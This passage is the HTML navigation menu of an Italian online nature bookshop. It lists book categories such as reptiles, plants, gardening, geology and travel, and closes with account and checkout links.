<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>